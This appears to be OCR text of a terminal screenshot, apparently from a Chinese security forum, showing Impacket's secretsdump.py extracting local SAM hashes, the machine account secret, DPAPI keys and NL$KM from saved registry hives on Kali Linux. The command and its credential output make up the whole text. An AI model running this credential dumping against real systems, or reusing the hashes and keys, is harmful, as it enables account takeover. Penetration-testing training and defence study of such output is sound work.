 S...
S...
S...
[e...
ze...
12:16 上午
Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali2020:~/桌面/impacket-master/examples# python3 secretsdump.py -sam sam.save -system sys
tem.save -security security.save LOCAL
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0×980de85005a72e9a8d7c401ee3d2363b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2e8b24e00bd703e52cfe327a072006b0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:9fda7e8975b85bff2841bfd2b7570fa4792b6066aadbbce061bffe7bf8abc41
d78e161d83db57b21c05fa23e472603a7c4797fe42f932561d227131db0c5cb362884bb4c0ec1031b1b11d1b37fcd39
c6b17977a9f1f8a6c5b42e0b15daf9bd601449121b2718778a41fd73427fb9db13123cbc7430a9ff83e586d573da8d2
51793d488af496463d25213539556abec73bc9c842d525ee998f6cfc3e37412268ff8af0010be9323cd910d87c784ce
537dc3145d922c14f24e7f19715c6737d4331dcdae110373eed9b2a2cba336de1697eb77d78bc78a4633a7dc84aa7f8
82ddcf04650e5112cbe526f3d0cc4821e5da4
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:ad611ebf4fd2de9448a33ba693b212f4
[*] DPAPI_SYSTEM
dpapi_machinekey:0×99a225f950e4b443c3104fd8decefa12f0ad7f53
dpapi_userkey:0×93c6670d6c538e0c31ed6a8bcf74550f46961386
[*] NL$KM
0000 25 43 63 20 92 1D 93 C5 E7 9E 92 E4 78 7D 3F D0 %Cc ........x}?.
0010 44 7F 4E C2 C3 43 DF E2 6E 44 FD FF 36 D6 5F 4D D.N..C..nD..6._M
0020 9C E9 83 07 84 42 BF A7 91 59 4E 51 FE 4E 76 89 .....B...YNQ.Nv.
0030 E1 99 3C 62 E4 CC 74 71 42 F8 86 02 BD A6 E8 87 ..<b..tqB.......
NL$KM:25436320921d93c5e79e92e4787d3fd0447f4ec2c343dfe26e44fdff36d65f4d9ce983078442bfa791594e51f
e4e7689e1993c62e4cc747142f88602bda6e887
[*] Cleaning up...
root@kali2020:~/桌面/impacket-master/examples# ls
addcomputer.py getST.py netview.py rpcdump.py smbserver.py
T00ls